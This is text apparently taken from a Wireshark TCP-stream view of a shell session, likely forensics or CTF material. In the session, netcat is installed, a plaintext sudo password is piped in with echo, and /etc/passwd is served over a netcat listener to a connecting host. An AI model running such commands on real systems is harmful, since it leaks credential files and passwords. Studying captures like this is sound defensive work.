 Wireshark · Follow TCP Stream (tcp.stream eq 0) · shell.pcapng
Need to get 3,436 B of archives.
After this operation, 13.3 kB of additional disk space will be used.
Get:1 http://us.archive.ubuntu.com/ubuntu bionic/universe amd64 netcat all 1.10-41.1 [3,436 B]
Fetched 3,436 B in 0s (101 kB/s)
Selecting previously unselected package netcat.
(Reading database ...
(Reading database ... 5%
(Reading database ... 10%
(Reading database ... 15%
(Reading database ... 20%
(Reading database ... 25%
(Reading database ... 30%
(Reading database ... 35%
(Reading database ... 40%
(Reading database ... 45%
(Reading database ... 50%
(Reading database ... 55%
(Reading database ... 60%
(Reading database ... 65%
(Reading database ... 70%
(Reading database ... 75%
(Reading database ... 80%
(Reading database ... 85%
(Reading database ... 90%
(Reading database ... 95%
(Reading database ... 100%
(Reading database ... 138205 files and directories currently installed.)
Preparing to unpack .../netcat_1.10-41.1_all.deb ...
Unpacking netcat (1.10-41.1) ...
Setting up netcat (1.10-41.1) ...
jtomato@ns01:~$ echo "*umR@Q%4V&RC" | sudo -S -i
echo "*umR@Q%4V&RC" | sudo -S -i
mesg: ttyname failed: Inappropriate ioctl for device
-bash: line 1: RC: command not found
jtomato@ns01:~$ -bash: line 1: *umR@Q%4V: command not found
jtomato@ns01:~$ echo "*umR@Q%4V&RC" | sudo -S nc -nvlp 9999 < /etc/passwd
echo "*umR@Q%4V&RC" | sudo -S nc -nvlp 9999 < /etc/passwd
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 192.168.2.244 34972 received!
jtomato@ns01:~$ exit
exit
Packet 251. 79 client pkts, 6 server pkts, 12 turns. Click to select.
Entire conversation (2630 bytes) Show data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help